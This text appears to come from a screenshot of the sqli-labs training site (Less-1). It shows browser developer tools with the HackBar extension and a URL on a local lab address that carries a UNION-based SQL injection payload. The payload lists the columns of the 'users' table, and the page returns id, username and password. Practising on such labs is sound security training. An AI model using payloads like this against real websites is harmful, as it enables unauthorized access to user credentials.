 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://192.168.2.167/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' and table_schema='security'--+